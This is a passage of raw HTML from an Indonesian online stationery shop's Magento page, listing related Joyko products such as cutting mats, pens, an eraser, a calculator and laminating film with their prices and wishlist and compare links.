data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":844,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"844","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1778" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-cutting-mats.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1778"><span class="product-image-wrapper"><!--mf_product_label_comment_1778--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-cuttingmat_mxirgma2jonn7pwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4&#x20;Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1778 {
    width: 152px;
}
.product-image-container-1778 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4" href="https://www.alattulissekolah.id/joyko-cutting-mats.html">Tatakan Alas Potong Pisau Kater Cutter Cutting Mats Joyko CM-A2 CM-A3 CM-A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1778" data-price-box="product-id-1778">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1778,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1778","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_879" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-flashlight-fl-87.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-879"><span class="product-image-wrapper"><!--mf_product_label_comment_879--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-group-flashlight-fl-sku-jk-fl-85-jk-fl-86-jk-fl-87-jk-fl-88_6qakxujl9qkdygvn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="sinar&#x20;terang&#x20;Joyko&#x20;Flashlight&#x20;FL-87&#x20;Lampu&#x20;Senter&#x20;Led"/></span></span>  <style>.product-image-container-879 {
    width: 152px;
}
.product-image-container-879 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Flashlight&#x20;FL-87&#x20;Lampu&#x20;Senter&#x20;Led" href="https://www.alattulissekolah.id/joyko-flashlight-fl-87.html">Joyko Flashlight FL-87 Lampu Senter Led</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="879" data-price-box="product-id-879">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-879"  data-price-amount="105500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 105.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-879"  data-price-amount="121400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 121.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox879" name="related_products[]" value="879" /><label class="label" for="related-checkbox879"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":879,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"879","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1769" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-color-brush-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1769"><span class="product-image-wrapper"><!--mf_product_label_comment_1769--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-colorbrushpen-set-1_i54ybmv2lqqyovur.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24&#x20;Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Brush&#x20;Pen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1769 {
    width: 152px;
}
.product-image-container-1769 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24" href="https://www.alattulissekolah.id/joyko-color-brush-pen.html">Pena Kuas 10/12/24/36/48 Warna Seni Gambar Lukis Joyko CLP-06 CLP-07 CLP-08 CLP-13 CLP-13A CLP-21 CLP-25 CLP-26 CLP-30 CLP-31 CLP-39 CLP-40 CLP-43 CLP-47 CLP-47A24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1769" data-price-box="product-id-1769">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9500" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1769,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1769","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_852" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-eraser-er-115.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-852"><span class="product-image-wrapper"><!--mf_product_label_comment_852--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-eraser-er-115-sku-jk-er115_8pmmzidpa232py7o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Eraser&#x20;ER-115&#x20;Penghapus&#x20;Pensil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-852 {
    width: 152px;
}
.product-image-container-852 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-115&#x20;Penghapus&#x20;Pensil" href="https://www.alattulissekolah.id/joyko-eraser-er-115.html">Joyko Eraser ER-115 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="852" data-price-box="product-id-852">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-852"  data-price-amount="1625" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.625,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-852"  data-price-amount="1900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox852" name="related_products[]" value="852" /><label class="label" for="related-checkbox852"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":852,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"852","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1974" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-color-pen-clp-56-24.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1974"><span class="product-image-wrapper"><!--mf_product_label_comment_1974--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-color-pen-clp-sku-jk-clp56-12-jk-clp56-24-jk-clp57-12-jk-clp57-24-jk-clp57-48_vkqjuu1ymgs966ur.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Color&#x20;Pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1974 {
    width: 152px;
}
.product-image-container-1974 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pen&#x20;CLP-56-24&#x20;Pena&#x20;24&#x20;Warna" href="https://www.alattulissekolah.id/joyko-color-pen-clp-56-24.html">Joyko Color Pen CLP-56-24 Pena 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1974" data-price-box="product-id-1974">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1974"  data-price-amount="46000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1974"  data-price-amount="52900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 52.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1974" name="related_products[]" value="1974" /><label class="label" for="related-checkbox1974"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1974,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1974","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_635" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-cutting-mat-cm-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-635"><span class="product-image-wrapper"><!--mf_product_label_comment_635--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-group-cuttingmat-cm-sku-jk-cma2-jk-cma3-jk-cma4_knshnoawaxvfwaek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cutting&#x20;Mats&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-635 {
    width: 152px;
}
.product-image-container-635 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Pemotong&#x20;Kertas&#x20;ukuran&#x20;A4&#x20;Joyko&#x20;Cutting&#x20;Mat&#x20;CM-A4" href="https://www.alattulissekolah.id/joyko-cutting-mat-cm-a4.html">Tatakan Alas Pemotong Kertas ukuran A4 Joyko Cutting Mat CM-A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="635" data-price-box="product-id-635">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-635"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-635"  data-price-amount="26500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox635" name="related_products[]" value="635" /><label class="label" for="related-checkbox635"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":635,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"635","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1117" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-loose-leaf-a5-100dt-100-100s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1117"><span class="product-image-wrapper"><!--mf_product_label_comment_1117--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-loose-leaf-a5-sku-jk-ll100a5-jk-lla5100dt-100-jk-lla5100pl-100-jk-lla5100gr-100_jrw3lvkcjxagtuar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note&#x20;Joyko&#x20;Loose&#x20;Leaf&#x20;A5-100DT-100&#x20;&#x28;100S&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1117 {
    width: 152px;
}
.product-image-container-1117 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Loose&#x20;Leaf&#x20;A5-100DT-100&#x20;&#x28;100&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note" href="https://www.alattulissekolah.id/joyko-loose-leaf-a5-100dt-100-100s.html">Joyko Loose Leaf A5-100DT-100 (100 Lembar) For Refill Multiring Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1117" data-price-box="product-id-1117">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1117"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1117"  data-price-amount="12700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1117" name="related_products[]" value="1117" /><label class="label" for="related-checkbox1117"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1117,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1117","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1102" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-laminating-film-lf100-2234-folio.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1102"><span class="product-image-wrapper"><!--mf_product_label_comment_1102--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-laminating-film-lf100-2234-folio-sku-jk-lf100-2234_xsnpnc7duqlawlcc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Plastik&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1102 {
    width: 152px;
}
.product-image-container-1102 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laminating&#x20;Film&#x20;LF100-2234&#x20;&#x28;Folio&#x29;" href="https://www.alattulissekolah.id/joyko-laminating-film-lf100-2234-folio.html">Joyko Laminating Film LF100-2234 (Folio)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1102" data-price-box="product-id-1102">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1102"  data-price-amount="93000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 93.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1102"  data-price-amount="107000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 107.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1102" name="related_products[]" value="1102" /><label class="label" for="related-checkbox1102"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1102,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1102","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1901" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-calculator-dtc-1313ch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1901"><span class="product-image-wrapper"><!--mf_product_label_comment_1901--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-calculator-dtc-1313ch-sku-jk-dtc1313_wt5jrijifi8zdhtk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Calculator&#x20;DTC-1313CH&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1901 {
    width: 152px;
}
.product-image-container-1901 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;DTC-1313CH&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.alattulissekolah.id/joyko-calculator-dtc-1313ch.html">Joyko Calculator DTC-1313CH Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1901" data-price-box="product-id-1901">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1901"  data-price-amount="41000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1901"  data-price-amount="47200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1901" name="related_products[]" value="1901" /><label class="label" for="related-checkbox1901"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1901,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1901","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_602" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-correction-tape-ct-562.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-602"><span class="product-image-wrapper"><!--mf_product_label_comment_602--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-group-corrtape-ct-sku-jk-ct555-jk-ct556-jk-ct557-jk-ct558-jk-ct559-jk-ct560-jk-ct561-jk-ct562_rblli6n2uf8axnfk.jpg"  